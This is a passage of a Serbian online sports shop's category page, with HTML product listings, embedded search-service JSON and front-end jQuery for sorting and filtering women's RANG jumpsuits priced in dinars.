                                            <span id="sp-prod-review-count-1505788">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1764921"
                            data-cnstrc-item-name="RANG Kombinezon liz W - S253W01-23D#L"
                            data-cnstrc-item-variation-id="1764897"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w01-23d.jpg" alt="RANG Kombinezon liz W - S253W01-23D#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-kombinezon-liz-w-s253w01-23d.html">RANG Kombinezon liz W - S253W01-23D#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1764948"
                            data-cnstrc-item-name="RANG Kombinezon lyanna W - S253W02-02D#L"
                            data-cnstrc-item-variation-id="1764924"
                            data-cnstrc-item-price="3124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w02-02d.jpg" alt="RANG Kombinezon lyanna W - S253W02-02D#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-kombinezon-lyanna-w-s253w02-02d.html">RANG Kombinezon lyanna W - S253W02-02D#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
            {"response":{"result_sources":{"token_match":{"count":10},"embeddings_match":{"count":0}},"facets":[{"display_name":"Vrsta","name":"vrsta","type":"multiple","options":[{"status":"","count":10,"display_name":"KOMBINEZONI","value":"KOMBINEZONI","data":{"id":1252,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":10,"display_name":"RANG","value":"RANG","data":{"id":321,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=321","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=321","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=321","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=321","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=321","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=321","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=321","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=321","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=321","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=321","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=321","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=321","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=321","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=321","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=321","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=321","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=321","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=321","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=321","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=321","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=321","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=321","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=321","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=321","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=321","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=321","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=321","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=321","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=321","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=321","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=321","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=321","category_id":"24676"}]}}],"hidden":false,"data":[]},{"display_name":"Cena","name":"sort_range_price","data":[],"type":"range","hidden":false,"status":[],"min":1999.99,"max":3299.99},{"display_name":"Veli\u010dina","name":"size","type":"multiple","options":[{"status":"","count":10,"display_name":"L","value":"L","data":{"id":222,"facets":[]}},{"status":"","count":8,"display_name":"XL","value":"XL","data":{"id":243,"facets":[]}},{"status":"","count":8,"display_name":"M","value":"M","data":{"id":228,"facets":[]}},{"status":"","count":4,"display_name":"S","value":"S","data":{"id":225,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Pol","name":"pol","type":"multiple","options":[{"status":"","count":10,"display_name":"ZENE","value":"ZENE","data":{"id":36752,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Akcija","name":"lista","type":"multiple","options":[{"status":"","count":1,"display_name":"","value":"","data":[]},{"status":"","count":6,"display_name":"NAJVE\u0106I POPUSTI","value":"NAJVE\u0106I POPUSTI","data":{"id":1369,"facets":[]}},{"status":"","count":5,"display_name":"OUTLET RASPRODAJA","value":"OUTLET RASPRODAJA","data":{"id":35686,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Sport","name":"sport","type":"multiple","options":[{"status":"","count":10,"display_name":"LIFESTYLE","value":"LIFESTYLE","data":{"id":21,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?sport=21","category_id":"25597"}]}}],"hidden":false,"data":[]},{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":10,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}}],"hidden":false,"data":[]}],"groups":[{"group_id":"2","display_name":"Svi proizvodi","count":10,"data":{"url":"https:\/\/planetasport.rs\/.html","path":"","image":false,"level":"1","active":true,"is_anchor":"1","category_size":39748},"children":[{"group_id":"24562","display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","count":10,"data":{"url":"https:\/\/planetasport.rs\/zene.html","path":"\u017dENE","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3447},"children":[{"group_id":"24619","display_name":"\u017denska ode\u0107a","count":10,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca.html","path":"\u017dENE \u003E ODE\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1023},"children":[{"group_id":"25000","display_name":"\u017denski kombinezoni","count":10,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca\/kombinezoni.html","path":"\u017dENE \u003E ODE\u0106A \u003E KOMBINEZONI","image":false,"level":"4","active":true,"is_anchor":"1","category_size":8},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska ode\u0107a","group_id":"24619"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]}],"parents":[]}],"results":[{"matched_terms":[],"labels":[],"data":{"id":"1482322","url":"https:\/\/planetasport.rs\/kombinezon-tara-w-s243w04-25d.html","size":"M","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s243w04-25d.jpg","description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s243w04-25d_1.jpg?v=d5690acc21","deactivated":false,"product_labels":[],"group_ids":["24619","24562","25000"],"price":3749.98,"price_old":5499.99,"price_extra":3749.98,"variation_id":"1482307","sort_range_price":2999.99,"special_price_extra":2999.99},"value":"RANG Kombinezon tara W - S243W04-25D#M","is_slotted":false,"variations":[{"data":{"size":"M","price":3749.98,"price_old":5499.99,"deactivated":false,"price_extra":3749.98,"variation_id":"1482307","sort_range_price":2999.99,"special_price_extra":2999.99},"value":"RANG Kombinezon tara W - S243W04-25D#M"},{"data":{"size":"L","price":3749.98,"price_old":5499.99,"deactivated":false,"price_extra":3749.98,"variation_id":"1482310","sort_range_price":2999.99,"special_price_extra":2999.99},"value":"RANG Kombinezon tara W - S243W04-25D#L"},{"data":{"size":"XL","price":3749.98,"price_old":5499.99,"deactivated":false,"price_extra":3749.98,"variation_id":"1482313","sort_range_price":2999.99,"special_price_extra":2999.99},"value":"RANG Kombinezon tara W - S243W04-25D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1682660","url":"https:\/\/planetasport.rs\/rang-kombinezon-lyanna-w-s253w02-23d.html","size":"S","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w02-23d.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w02-23d_1.jpg?v=01c322bc1c","gallery_360":"","description":"","product_labels":[],"group_ids":["24619","25000","24562"],"price":2999.98,"price_old":4699.99,"price_extra":2999.98,"variation_id":"1682642","sort_range_price":2399.98,"special_price_extra":2399.98},"value":"RANG Kombinezon lyanna W - S253W02-23D#S","is_slotted":false,"variations":[{"data":{"size":"S","price":2999.98,"price_old":4699.99,"price_extra":2999.98,"deactivated":false,"variation_id":"1682642","sort_range_price":2399.98,"special_price_extra":2399.98},"value":"RANG Kombinezon lyanna W - S253W02-23D#S"},{"data":{"size":"L","price":2999.98,"price_old":4699.99,"price_extra":2999.98,"deactivated":false,"variation_id":"1682648","sort_range_price":2399.98,"special_price_extra":2399.98},"value":"RANG Kombinezon lyanna W - S253W02-23D#L"},{"data":{"size":"M","price":2999.98,"price_old":4699.99,"price_extra":2999.98,"deactivated":false,"variation_id":"1682645","sort_range_price":2399.98,"special_price_extra":2399.98},"value":"RANG Kombinezon lyanna W - S253W02-23D#M"},{"data":{"size":"XL","price":2999.98,"price_old":4699.99,"price_extra":2999.98,"deactivated":false,"variation_id":"1682651","sort_range_price":2399.98,"special_price_extra":2399.98},"value":"RANG Kombinezon lyanna W - S253W02-23D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1482349","url":"https:\/\/planetasport.rs\/kombinezon-tara-w-s243w04-02d.html","size":"M","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s243w04-02d.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s243w04-02d_1.jpg?v=beb853ef6e","gallery_360":"","description":"","deactivated":false,"product_labels":[],"group_ids":["24619","24562","25000"],"price":4124.98,"price_old":5499.99,"price_extra":4124.98,"variation_id":"1482334","sort_range_price":3299.99,"special_price_extra":3299.99},"value":"RANG Kombinezon tara W - S243W04-02D#M","is_slotted":false,"variations":[{"data":{"size":"M","price":4124.98,"price_old":5499.99,"price_extra":4124.98,"deactivated":false,"variation_id":"1482334","sort_range_price":3299.99,"special_price_extra":3299.99},"value":"RANG Kombinezon tara W - S243W04-02D#M"},{"data":{"size":"L","price":4124.98,"price_old":5499.99,"price_extra":4124.98,"deactivated":false,"variation_id":"1482337","sort_range_price":3299.99,"special_price_extra":3299.99},"value":"RANG Kombinezon tara W - S243W04-02D#L"},{"data":{"size":"XL","price":4124.98,"price_old":5499.99,"price_extra":4124.98,"deactivated":false,"variation_id":"1482340","sort_range_price":3299.99,"special_price_extra":3299.99},"value":"RANG Kombinezon tara W - S243W04-02D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1681958","url":"https:\/\/planetasport.rs\/rang-kombinezon-liz-w-s253w01-02d.html","size":"M","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w01-02d.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w01-02d_1.jpg?v=9704121e8d","product_labels":[],"group_ids":["24619","25000","24562"],"price":2874.98,"price_old":4499.99,"price_extra":2874.98,"variation_id":"1681943","sort_range_price":2299.98,"special_price_extra":2299.98},"value":"RANG Kombinezon liz W - S253W01-02D#M","is_slotted":false,"variations":[{"data":{"size":"M","price":2874.98,"price_old":4499.99,"price_extra":2874.98,"deactivated":false,"variation_id":"1681943","sort_range_price":2299.98,"special_price_extra":2299.98},"value":"RANG Kombinezon liz W - S253W01-02D#M"},{"data":{"size":"L","price":2874.98,"price_old":4499.99,"price_extra":2874.98,"deactivated":false,"variation_id":"1681946","sort_range_price":2299.98,"special_price_extra":2299.98},"value":"RANG Kombinezon liz W - S253W01-02D#L"},{"data":{"size":"S","price":2874.98,"price_old":4499.99,"price_extra":2874.98,"deactivated":false,"variation_id":"1681940","sort_range_price":2299.98,"special_price_extra":2299.98},"value":"RANG Kombinezon liz W - S253W01-02D#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1505761","url":"https:\/\/planetasport.rs\/kombinezon-sonja-w-s243w03-79d.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s243w03-79d.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s243w03-79d_1.jpg?v=38041c0f83","gallery_360":"","description":"","deactivated":false,"product_labels":[],"group_ids":["24619","24562","25000"],"price":3124.98,"price_old":4499.99,"price_extra":3124.98,"variation_id":"1505749","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"RANG Kombinezon sonja W - S243W03-79D#L","is_slotted":false,"variations":[{"data":{"size":"L","price":3124.98,"price_old":4499.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1505749","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"RANG Kombinezon sonja W - S243W03-79D#L"},{"data":{"size":"XL","price":3124.98,"price_old":4499.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1505752","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"RANG Kombinezon sonja W - S243W03-79D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1693158","url":"https:\/\/planetasport.rs\/rang-kombinezon-lyanna-w-s253w02-102d.html","size":"S","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w02-102d.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w02-102d_1.jpg?v=e7f66836a5","product_labels":[],"group_ids":["24562","25000","24619"],"price":2874.98,"price_old":4699.99,"price_extra":2874.98,"variation_id":"1693140","sort_range_price":2299.98,"special_price_extra":2299.98},"value":"RANG Kombinezon lyanna W - S253W02-102D#S","is_slotted":false,"variations":[{"data":{"size":"S","price":2874.98,"price_old":4699.99,"deactivated":false,"price_extra":2874.98,"variation_id":"1693140","sort_range_price":2299.98,"special_price_extra":2299.98},"value":"RANG Kombinezon lyanna W - S253W02-102D#S"},{"data":{"size":"L","price":2874.98,"price_old":4699.99,"deactivated":false,"price_extra":2874.98,"variation_id":"1693146","sort_range_price":2299.98,"special_price_extra":2299.98},"value":"RANG Kombinezon lyanna W - S253W02-102D#L"},{"data":{"size":"XL","price":2874.98,"price_old":4699.99,"deactivated":false,"price_extra":2874.98,"variation_id":"1693149","sort_range_price":2299.98,"special_price_extra":2299.98},"value":"RANG Kombinezon lyanna W - S253W02-102D#XL"},{"data":{"size":"M","price":2874.98,"price_old":4699.99,"deactivated":false,"price_extra":2874.98,"variation_id":"1693143","sort_range_price":2299.98,"special_price_extra":2299.98},"value":"RANG Kombinezon lyanna W - S253W02-102D#M"}]},{"matched_terms":[],"labels":[],"data":{"id":"1505734","url":"https:\/\/planetasport.rs\/kombinezon-sonja-w-s243w03-02d.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s243w03-02d.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s243w03-02d_1.jpg?v=3e37fb1645","product_labels":[],"render_review_stars":80,"render_review_count":2,"group_ids":["24619","25000","24562"],"price":2749.98,"price_old":4499.99,"price_extra":2749.98,"variation_id":"1505722","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"RANG Kombinezon sonja W - S243W03-02D#L","is_slotted":false,"variations":[{"data":{"size":"L","price":2749.98,"price_old":4499.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1505722","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"RANG Kombinezon sonja W - S243W03-02D#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"1505788","url":"https:\/\/planetasport.rs\/kombinezon-sonja-w-s243w03-17d.html","size":"XL","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s243w03-17d.jpg","description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s243w03-17d_1.jpg?v=c150802d95","deactivated":false,"product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["24619","24562","25000"],"price":2499.98,"price_old":4499.99,"price_extra":2499.98,"variation_id":"1505779","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Kombinezon sonja W - S243W03-17D#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":2499.98,"price_old":4499.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1505779","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Kombinezon sonja W - S243W03-17D#XL"},{"data":{"size":"M","price":2499.98,"price_old":4499.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1505773","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Kombinezon sonja W - S243W03-17D#M"},{"data":{"size":"L","price":2499.98,"price_old":4499.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1505776","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Kombinezon sonja W - S243W03-17D#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"1764921","url":"https:\/\/planetasport.rs\/rang-kombinezon-liz-w-s253w01-23d.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w01-23d.jpg","hover_image":null,"gallery_360":"","description":"","deactivated":false,"product_labels":[],"group_ids":["24619","24562","25000"],"price":2499.98,"price_old":4499.99,"price_extra":2499.98,"variation_id":"1764897","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Kombinezon liz W - S253W01-23D#L","is_slotted":false,"variations":[{"data":{"size":"L","price":2499.98,"price_old":4499.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1764897","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Kombinezon liz W - S253W01-23D#L"},{"data":{"size":"M","price":2499.98,"price_old":4499.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1764900","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Kombinezon liz W - S253W01-23D#M"},{"data":{"size":"S","price":2499.98,"price_old":4499.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1764903","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Kombinezon liz W - S253W01-23D#S"},{"data":{"size":"XL","price":2499.98,"price_old":4499.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1764906","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Kombinezon liz W - S253W01-23D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1764948","url":"https:\/\/planetasport.rs\/rang-kombinezon-lyanna-w-s253w02-02d.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w02-02d.jpg","deactivated":false,"gallery_360":"","hover_image":null,"description":"","product_labels":[],"group_ids":["24562","24619","25000"],"price":3124.98,"price_old":4699.99,"price_extra":3124.98,"variation_id":"1764924","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"RANG Kombinezon lyanna W - S253W02-02D#L","is_slotted":false,"variations":[{"data":{"size":"L","price":3124.98,"price_old":4699.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1764924","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"RANG Kombinezon lyanna W - S253W02-02D#L"},{"data":{"size":"M","price":3124.98,"price_old":4699.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1764927","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"RANG Kombinezon lyanna W - S253W02-02D#M"},{"data":{"size":"XL","price":3124.98,"price_old":4699.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1764933","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"RANG Kombinezon lyanna W - S253W02-02D#XL"}]}],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":10,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"2e085425-ff32-4518-b770-60a35c008b01","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"searchandized_items":[],"browse_filter_name":"group_id","browse_filter_value":"25000"}}        </script>
        <script nonce="Zjl0cnExYnd2eXZqcXZib3g1OTIwdzZvd2Q5aDBoeGw=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "25000";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

